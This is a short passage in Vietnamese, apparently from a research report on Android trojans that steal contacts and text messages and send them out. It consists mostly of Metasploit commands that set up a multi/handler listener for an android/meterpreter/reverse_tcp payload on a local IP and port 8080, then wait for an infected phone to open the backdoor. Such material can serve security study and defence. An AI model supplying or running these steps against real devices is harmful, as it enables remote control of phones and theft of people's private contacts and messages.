 NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH CONTACT, 
TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI 
Tiếp theo, gõ lệnh msfconsole 
Sau khi msfconsile load xong, ta tạo một handler để xử lí dữ liệu truyền về bằng cách 
gõ lệnh sau: 
use exploit/multi/handler 
set payload android/meterpreter/reverse_tcp 
set lhost 192.168.0.104 – nhập địa chỉ IP giống với khi tạo payload ở trên. 
set lport 8080 – nhập port giống với port khi tạo payload ở trên. 
Exploit 
Màn hình sẽ như sau, lúc này ta đang chờ một máy android mở backdoor. 
 